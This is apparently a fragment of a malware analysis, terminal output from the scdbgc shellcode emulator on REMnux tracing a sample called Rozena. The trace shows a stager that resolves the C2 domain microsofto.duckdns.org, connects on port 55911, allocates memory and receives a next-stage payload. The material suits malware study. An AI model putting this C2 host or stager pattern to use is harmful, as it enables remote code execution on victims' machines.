 remnux@remnux:~/Roze/Rozena1$ scdbgc -s -1 -f file1.bin
Loaded 163 bytes from file file1.bin
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010c3  LoadLibraryA(ws2_32)
4010d3  WSAStartup(190)
4010e2  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
401106  gethostbyname(microsofto.duckdns.org) = 1000
40111e  connect(h=42, host: 127.0.0.1 , port: 55911 ) = 71ab4a07
40113b  recv(h=42, buf=12fc60, len=4, fl=0)
        Allocation (67da0002) > MAX_ALLOC adjusting...
40114e  VirtualAlloc(base=0 , sz=1000000) = 600000
        len being reset to 4096 from 67da0002
40115c  recv(h=42, buf=600000, len=1000, fl=0)
        len being reset to 4096 from 67da0002
40115c  recv(h=42, buf=600000, len=1000, fl=0)